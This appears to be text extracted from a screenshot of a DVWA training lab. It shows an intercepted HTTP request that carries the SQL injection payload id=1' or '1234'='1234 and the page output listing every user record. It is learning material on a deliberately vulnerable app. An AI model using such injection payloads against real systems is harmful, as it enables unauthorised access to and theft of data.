 POST /vulnerabilities/sqli/ HTTP/1.1
Host: 192.168.1.210:9999
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64;
rv:47.0) Gecko/20100101 Firefox/47.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*
;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://192.168.1.210:9999/vulnerabilities/sqli/
Cookie: PHPSESSID=cl1c210ok5rrhqfhcjfu2f0pp4;
security=low
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 35
id=1' or '1234'='1234&Submit=Submit
DVWA
View Source
Vulnerability: SQL In
User ID:
Submit
ID: 1' or '1234'='1234
First name: admin
Surname: admin
ID: 1' or '1234'='1234
First name: Gordon
Surname: Brown
ID: 1' or '1234'='1234
First name: Hack
Surname: Me
ID: 1' or '1234'='1234
First name: Pablo
Surname: Picasso
ID: 1' or '1234'='1234
First name: Bob
Surname: Smith
More Information